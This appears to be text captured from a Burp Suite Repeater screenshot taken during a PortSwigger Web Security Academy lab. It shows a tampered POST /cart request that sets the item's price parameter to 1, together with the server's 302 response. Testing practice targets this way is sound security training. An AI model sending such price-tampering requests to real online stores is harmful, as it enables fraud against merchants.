 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < > Follow redirection Target: https://0ab6006b0487170b810bb6790086000e.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /cart HTTP/2
2 Host: 0ab6006b0487170b810bb6790086000e.web-security-academy.net
3 Cookie: session=vOQIgFYDwRyCbxMMAi4kRmwb4oAqDs4h
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: https://0ab6006b0487170b810bb6790086000e.web-security-academy.net
11 Referer:
https://0ab6006b0487170b810bb6790086000e.web-security-academy.net/product?pro
ductId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=1&redir=PRODUCT&quantity=1&price=1
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search 0 highlights
Inspector
Notes